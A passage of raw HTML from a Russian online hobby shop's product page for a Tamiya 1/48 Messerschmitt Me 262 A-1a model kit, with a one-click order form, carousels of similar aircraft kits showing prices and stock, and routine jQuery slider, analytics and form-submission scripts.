				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="97788" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a" title="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a" src="/wa-data/public/shop/products/88/77/97788/images/39558/39558.431x382.jpeg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/61087-tamiya-148-samolet-messerschmitt-me-262-a-1a/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143426 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143426" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/4837-zvezda-1-48-sovetskiy-istrebitel-yak-7b-pozdniy-obraztsa-1943/"><img itemprop="image" alt="4837 Звезда 1/48 Советский истребитель Як-7Б поздний образца 1943" title="4837 Звезда 1/48 Советский истребитель Як-7Б поздний образца 1943" src="/wa-data/public/shop/products/26/34/143426/images/83674/83674.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/4837-zvezda-1-48-sovetskiy-istrebitel-yak-7b-pozdniy-obraztsa-1943/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/4837-zvezda-1-48-sovetskiy-istrebitel-yak-7b-pozdniy-obraztsa-1943/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143426"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/4837-zvezda-1-48-sovetskiy-istrebitel-yak-7b-pozdniy-obraztsa-1943/" title="4837 Звезда 1/48 Советский истребитель Як-7Б поздний образца 1943">4837 Звезда 1/48 Советский истребитель Як-7Б по...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93268-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 374 руб.
			</div>
						<div class="item_one_old_price">
				1 964 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143426" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142735 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142735" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48a005-amusing-hobby-1-48-me-262-hg-iii-entwurf-iii/"><img itemprop="image" alt="48A005 Amusing Hobby 1/48 Me 262 HG III Entwurf III" title="48A005 Amusing Hobby 1/48 Me 262 HG III Entwurf III" src="/wa-data/public/shop/products/35/27/142735/images/82949/82949.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/48a005-amusing-hobby-1-48-me-262-hg-iii-entwurf-iii/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48a005-amusing-hobby-1-48-me-262-hg-iii-entwurf-iii/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142735"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48a005-amusing-hobby-1-48-me-262-hg-iii-entwurf-iii/" title="48A005 Amusing Hobby 1/48 Me 262 HG III Entwurf III">48A005 Amusing Hobby 1/48 Me 262 HG III Entwurf...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92577-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 765 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142735" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-142619" data-product-id="142619" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/12355-academy-1-48-usn-f4f-4-battle-of-midway/"><img itemprop="image" alt="12355 Academy 1/48 USN F4F-4 Battle of Midway" title="12355 Academy 1/48 USN F4F-4 Battle of Midway" src="/wa-data/public/shop/products/19/26/142619/images/82832/82832.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/12355-academy-1-48-usn-f4f-4-battle-of-midway/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/12355-academy-1-48-usn-f4f-4-battle-of-midway/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142619"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/12355-academy-1-48-usn-f4f-4-battle-of-midway/" title="12355 Academy 1/48 USN F4F-4 Battle of Midway">12355 Academy 1/48 USN F4F-4 Battle of Midway</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92461-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 896 руб.
			</div>
						<div class="item_one_old_price">
				3 161 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142619" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-2 product-id-142425 ab-15-0" data-badge-id="ribbon-2" data-page="category" data-type="default" data-product-id="142425" data-load-css="ab-15-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">Скидка</span></span></span></div><div class="autobadge-pl ribbon-1 product-id-142425 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142425" data-load-css="ab-14-0" style="z-index:2;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/5507-dragon-1-48-messerschmitt-me262a-1a-jabo/"><img itemprop="image" alt="5507 Dragon 1/48 Messerschmitt Me262A-1a/Jabo" title="5507 Dragon 1/48 Messerschmitt Me262A-1a/Jabo" src="/wa-data/public/shop/products/25/24/142425/images/82629/82629.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/5507-dragon-1-48-messerschmitt-me262a-1a-jabo/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/5507-dragon-1-48-messerschmitt-me262a-1a-jabo/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142425"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/5507-dragon-1-48-messerschmitt-me262a-1a-jabo/" title="5507 Dragon 1/48 Messerschmitt Me262A-1a/Jabo">5507 Dragon 1/48 Messerschmitt Me262A-1a/Jabo</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92267-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 617 руб.
			</div>
						<div class="item_one_old_price">
				2 695 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142425" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142374 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142374" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/4833-zvezda-1-48-sovetskiy-istrebitel-lagg-3-66-serii/"><img itemprop="image" alt="4833 Звезда 1/48 Советский истребитель ЛаГГ-3 (66 серии)" title="4833 Звезда 1/48 Советский истребитель ЛаГГ-3 (66 серии)" src="/wa-data/public/shop/products/74/23/142374/images/82576/82576.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/4833-zvezda-1-48-sovetskiy-istrebitel-lagg-3-66-serii/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/4833-zvezda-1-48-sovetskiy-istrebitel-lagg-3-66-serii/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142374"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/4833-zvezda-1-48-sovetskiy-istrebitel-lagg-3-66-serii/" title="4833 Звезда 1/48 Советский истребитель ЛаГГ-3 (66 серии)">4833 Звезда 1/48 Советский истребитель ЛаГГ-3 (...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92216-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 374 руб.
			</div>
						<div class="item_one_old_price">
				1 964 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142374" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142253 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142253" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/4832-zvezda-1-48-sovetskiy-istrebitel-i-16-tip-5/"><img itemprop="image" alt="4832 Звезда 1/48 Советский истребитель И-16 тип 5" title="4832 Звезда 1/48 Советский истребитель И-16 тип 5" src="/wa-data/public/shop/products/53/22/142253/images/82452/82452.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/4832-zvezda-1-48-sovetskiy-istrebitel-i-16-tip-5/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/4832-zvezda-1-48-sovetskiy-istrebitel-i-16-tip-5/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142253"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/4832-zvezda-1-48-sovetskiy-istrebitel-i-16-tip-5/" title="4832 Звезда 1/48 Советский истребитель И-16 тип 5">4832 Звезда 1/48 Советский истребитель И-16 тип 5</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92095-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 011 руб.
			</div>
						<div class="item_one_old_price">
				1 445 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142253" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/61087-tamiya-148-samolet-messerschmitt-me-262-a-1a/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/61087-tamiya-148-samolet-messerschmitt-me-262-a-1a/"><img itemprop="image" alt="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a" title="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a" src="/wa-data/public/shop/products/88/77/97788/images/39558/39558.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/61087-tamiya-148-samolet-messerschmitt-me-262-a-1a/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/61087-tamiya-148-samolet-messerschmitt-me-262-a-1a/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="97788"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/61087-tamiya-148-samolet-messerschmitt-me-262-a-1a/" title="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a">61087 Tamiya 1/48 Самолет Messerschmitt Me 262 ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-47627-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 023 руб.
			</div>
						<div class="item_one_old_price">
				3 372 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="97788" />
				<input type="hidden" name="plugin_arrived_skuid" value="47627" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a</div>
